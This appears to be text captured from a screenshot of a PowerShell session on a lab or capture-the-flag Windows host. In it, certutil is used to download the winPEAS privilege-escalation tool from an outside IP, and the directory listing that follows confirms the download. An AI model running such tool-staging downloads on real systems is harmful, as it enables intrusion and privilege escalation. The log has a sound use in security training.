 PS C:\Users\enterprise-security\Downloads> certutil.exe -urlcache -f http://10.8.167.78:8080/winPEASx64_ofs.exe winPEASx64_ofs.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\enterprise-security\Downloads> dir
    Directory: C:\Users\enterprise-security\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/23/2021   2:29 PM                nssm-2.24-101-g897c7ad
d-----        2/26/2021  12:14 PM                Redis-x64-2.8.2402
-a----        2/26/2021  10:37 AM            143 startup.bat
-a----        9/17/2023   7:24 AM         127574 winPEASx64_ofs.exe
PS C:\Users\enterprise-security\Downloads>